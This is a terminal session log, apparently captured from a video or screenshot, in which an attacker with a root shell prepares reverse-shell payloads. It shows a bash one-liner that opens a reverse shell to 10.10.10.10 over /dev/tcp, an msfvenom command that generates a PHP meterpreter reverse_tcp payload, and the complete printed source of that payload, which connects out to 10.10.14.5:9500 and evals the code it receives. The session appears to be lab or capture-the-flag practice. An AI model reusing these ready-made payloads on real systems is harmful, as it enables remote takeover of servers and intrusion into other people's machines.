 Share session
┌──(root💀GetCyber)-[/home/dan/up]
└─# ls
evil.php  exploit  linpeas.sh  rce
┌──(root💀GetCyber)-[/home/dan/up]
└─# cat rce
bash -c 'bash -i >& /dev/tcp/10.10.10.10/80 0>&1'
┌──(root💀GetCyber)-[/home/dan/up]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=9500 -f raw -o evil.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1111 bytes
Saved as: evil.php
┌──(root💀GetCyber)-[/home/dan/up]
└─# cat evil.php
/*<?php /**/ error_reporting(0); $ip = '10.10.14.5'; $port = 9500; if (($f = 'stream_socket_client') && is_callable(
$f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s
= $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOC
K_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type
) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a
['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); br
eak; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_t
ype'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=crea
te_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌──(root💀GetCyber)-[/home/dan/up]
└─#
LOCAL